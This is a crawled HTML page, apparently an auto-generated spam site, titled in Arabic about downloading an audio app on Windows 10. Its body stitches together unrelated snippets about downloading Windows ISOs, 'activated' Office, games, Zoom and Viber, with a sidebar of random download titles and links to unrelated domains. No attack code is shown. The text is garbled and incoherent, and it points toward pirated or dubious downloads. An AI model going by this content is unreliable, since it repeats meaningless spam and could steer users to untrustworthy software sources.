

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/241455.html
body_size: 4930
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل مسموع على ويندوز 10 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل مسموع على ويندوز 10</h1>
<p>هل في طريقة لي "تحميل نسخة 10" ؟. ايوة في . سوف تضغط علي الماوس كليك يمين وتضغط علي فحص اخر خيار . سوف تختار هذا الخيار كما موضح بالصورة سوف تنزل الي الاسفل هتلاحظ بعض الاضافات في Network هتلاقي علامة صح مفعلة احذف … تحميل سناب شات للكمبيوتر ويندوز 10/7/8 اخر اصدار الحجم: 25M التصنيف: اجتماعي التوافق: ويندوز 7,8,Windows 10 الترخيص: مجاني Free الاصدار: 2018 ملاحظات تحميل برنامج zoom زووم على ويندوز 10 لعام 2021 - مفيد طريقة تنزيل زووم على ويندوز 10. الرئيسية / عالم التقنية / ويندوز / تحميل برنامج zoom زووم على ويندوز 10 لعام 2021. ويندوز. كيفية تحميل النسخة النهائية والأصلية من ويندوز windows 10 أخر نسخة IOS برابط مباشر مجاناً على جميع الأجهزة بشكل مجاني تمامًا؛ فمن المعروف أن شركة مايكروسوفت من الشركات العالمية المشهورة في مجال صناعة البرمجيات وذلك منذ زمن تحميل لعبة ببجى موبيل على الكمبيوتر 2020 download pubg gameloop 2020 مباشر من الموقع الرسمى duration. طريقة تحميل لعبة ببجي موبايل للكمبيوتر ويندوز 10 آخر إصدار. تحميل لعبة ببجي للكمبيوتر برابط مباشر.</p>
<h2>تحميل كتاب الف شمس مشرقة pdf اليك كتابي.  تحميل كتاب لقط المرجان في علاج  العين والسحر والجان بتصرف.  تحميل برنامج كلك للخط العربي ويندوز 10.</h2>
<p>ستعمل DFX على تحسين صوت مواقع الويب والموسيقى ومقاطع الفيديو وراديو  الإنترنت والألعاب ودردشات الفيديو والبرامج الأخرى. تتيح لك ميزة Explore في DFX  أيضًا  29 Apr 2015  If you are interested in trying them, download the following archive. It includes all  76 sound files from the leaked Windows 10 build 10074. There  شغف نية حسنة تكاليف غير مباشرة تحميل آلة حاسبة للكمبيوتر ويندوز 10.  قضية  الورديان مسموع الجهد االكهربى تحميل آلة حاسبة كبيرة لسطح المكتب  مذبحة اضف إليه  زخرفة تحميل الآلة الحاسبة مجانا على الكمبيوتر | Casio calculator for windows -</p>
<h3>16 أيلول (سبتمبر) 2020  أفضل برامج التحويل إلى Mp3 مجاناً على ويندوز 10  برنامج Switch Audio File  Converter : أفضل برامج التحويل إلى  يمكنك تحميل البرنامج من هنا .</h3>
<p>سنتحدث في هذا المقال على كيفية تحميل ويندوز 7 او 8 او 10 مو الموقع الرسمي والنسخ الأصلية و من ثم تنزيل الويندوز على فلاشة وكيفية ذلك ,بالصور والفيديو خطوة بخطوة  افضل برنامج فتح المواقع المحجوبة للكمبيوتر 2021 ويندوز 10 XP 7 8; تحميل لعبة ببجي موبايل PUBG mobile على الكمبيوتر 2021 الرسمية ويندوز 10; تحميل برنامج bein match للاندرويد 2021 مجانا  تنزيل فايبر لـ macOS 10.12 تنزيل فايبر لويندوز إكس بي تنزيل فايبر لـ macOS 10.11 تنزيل فايبر للينوكس يوبونتا تنزيل فايبر لـ macOS 10.10 تنزيل فايبر للينوكس فيدورا تنزيل فايبر لـ macOS 10.9 تنزيل فايبر لـ Linux   تحميل جميع إصدارات Windows (رسميًا) من مايكروسوفت مباشرةً. الشرح الأسفل سيتضمن خطوات تفصيلية لكيفية الحصول على النسخ الأصلية لإصدارات ويندوز 8.1 وأيضًا ويندوز 10 برو.  تحميل اوفيس 2010 عربي مفعل ويندوز 10 ثانيه تنزيل العاب بلاي ستيشن 2 على الفلاش جاتا . تكون الرموز ومعانيها كما يلي: تشغيل من جهاز الكمبيوتر سيتم تثبيت الميزة وتخزينها على القرص الثابت عند إكمال   تحميل جميع اصدارات ويندوز 7 ، 8.1 ، 10 بالنواتين 32 بت و 64 بت في اسطوانة واحدة بصيغة iso جاهز للحرق على فلاشة usb، لن تستطيع حرقها على اسطوانة dvd بسبب حجم الملف الكبير.  الإصدار الجديد لنظام تشغيل ويندوز تن (Windows 10) 2020 من شركة مايكروسوفت Microsoft والذي يتميز بالأناقة والسرعة ويأتي معه المساعد الصوتي كورتانا، وكذلك متصفح الإنترنت الجديد ذو السرعة الفائقة مايكروسوفت إيدج (Microsoft Edge). </p>
<h3>في حال كان حاسوبك يعمل بنسخة أصلية من نظام Windows 7 أو 8، أو 8.1 (تم ترخيصه وتنشيطه بشكل سليم وصحيح)، فبالإمكان اتباع ذات الخطوات التالية من أجل ترقية ويندوز 7 الى ويندوز 10 أو حتى من Windows 8، أو 8.1 إلى 10  </h3>
<p>تحميل تعريب ويندوز 10 , معرب ويندوز 10 , تحميل Language Pack Arabic ويندوز 10 منتدى البرامج و الانترنت  تحميل تطبيق كين ماستر KineMaster PRO النسخه المدفوعه 2019. كيف تحمل الفيديو من اي موقع علي الكمبيوتر. كيفية تسجيل المكالمات في هواتف هواوي وهونر  تحميل ويندوز 10 iso من مايكروسوفت : علي نفس فكرة المقال الذي سبق وتحدثت معكم من خلاله من قبل عن طريقة تحميل جميع نسخ الويندوز المختلفة وذلك بناء علي استخدام Script علي موقع مايكروسوفت قام احد المبرمجين بتطوير أداة تمسي Windows   أفضل طرق حرق ويندوز 10 على الفلاشة للمبتدئين + usb driver windows 7 على موقع غاوى شروحات </p>
<h3>بعد الانتهاء من تحميل ويندوز 10 أو حتي أي إصدار آخر ( 7 – 8 )، يتبقي خطوة تثبيت الويندوز علي جهازك، تحدثنا علي قناتنا علي اليوتيوب عن الطريقة الصحيحة لتثبيت ويندوز علي الكمبيوتر، أنصحك بالإطلاع  </h3>
<p>الإصدار الجديد لنظام تشغيل ويندوز تن (Windows 10) 2020 من شركة مايكروسوفت Microsoft والذي يتميز بالأناقة والسرعة ويأتي معه المساعد الصوتي كورتانا، وكذلك متصفح الإنترنت الجديد ذو السرعة الفائقة مايكروسوفت إيدج (Microsoft Edge).  طريقة تحميل برنامج zoom على ويندوز 10 . من المهم جداً تعلم كيفية تحميل زووم للكمبيوتر وذلك لتتمكن من الإستفادة في عملك الذي تقوم به عبر الإنترنت في حال كنت تمارس العمل الحر أو العمل من المنزل فتطبيق مثل الزووم مهم لك إضافة   بشكل عام ، تحصل على علامات a + مني بقدر ما يتعلق بواجهة المستخدم وسهولة الاستخدام. التسعير وتوافر. كما قلت لك من قبل ، فإن تحميل برنامج استعادة الملفات salvagedata مجانا ويندوز 10 للتنزيل والاستخدام.  يحتاج العديد من المستخدمين إلى تحميل ويندوز 10 64 بت iso مفعل وكذلك مختلف نسخ أنظمة الويندوز الأمر الذي يغنيك عن البحث عن روابط التفعيل وغيرها من الأمور، لهذا سوف أقدم لكم اليوم كل الطرق الموجودة والتي سوف تساعدكم على   تحميل برنامج DirectX. برنامج Microsoft Visual C++ لتشغيل الالعاب. إن برنامج فيجوال سي بلس بلس من أهم برنامج تشغيل الألعاب وتحسين أداء ويندوز 10 حيث أنه يحتوي على ملفات مختصة بعمل الجهاز بشكل مثالي لذلك يقوم الكثير من المبرمجين   تحميل تعريب ويندوز 10 , معرب ويندوز 10 , تحميل Language Pack Arabic ويندوز 10 منتدى البرامج و الانترنت </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutampxb.web.app/83609/4996.html">hp</a></li><li><a href="https://lonofzl.web.app/6226/98423.html">hp</a></li><li><a href="https://forsaljningavaktierhkph.web.app/44611/17443.html">hp</a></li><li><a href="https://hurmanblirrikwvke.web.app/57463/9935.html">hp</a></li><li><a href="https://skattermbjf.web.app/76841/21026.html">hp</a></li><li><a href="https://investeringarmrsx.web.app/30576/8501.html">hp</a></li><li><a href="https://forsaljningavaktierrpua.web.app/25928/64436.html">hp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/211853.html">Nexsmart d32 tv box android marshmallow 6.0 تحميل البرامج الثابتة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/683793.html">قراء البطريق المستوى 1 pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/197246.html">جهاز الكمبيوتر الذي تم تنزيله تلقائيًا ملف dtag</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/810600.html">Cubase 5 تحميل مجاني النسخة الكاملة للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/385940.html">لعبة كمبيوتر tmnt 2007 iso تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/172801.html">أحدث ثيمات ويندوز إكس بي تحميل مجاني 2012</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/707633.html">قم بتنزيل kodi 17.6 على ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/168500.html">كاروبشا ناتالي 29 ديسمبر 2009 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/573273.html">تنزيل shentox مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/114522.html">تحميل أودي اروين pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/506611.html">تحميل برنامج مجهر رقمي موديل s02</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/667902.html">تنزيل برنامج pingle android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/91397.html">تنزيل ملفات ميجا على itunes</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/775141.html">تصاميم التطريز تحميل مجاني زين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/449617.html">سائق بلوتوث تنزيل bcm20702a0</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/32418.html">تحميل برنامج vlc media player 32 بت ويندوز 7 مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/568939.html">لماذا أنا متأخر على ps4 مع تنزيل 40mbs</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/306060.html">مكان تنزيل الكتاب المحجوز في تطبيق overdrive</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/15723.html">تحميل الإصدار القديم من power bi لسطح المكتب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/388705.html">كيفية تنزيل wurst 1.12.2 في minecraft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/617927.html">أين يتم تنزيل الملفات في الملاحظة 3</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>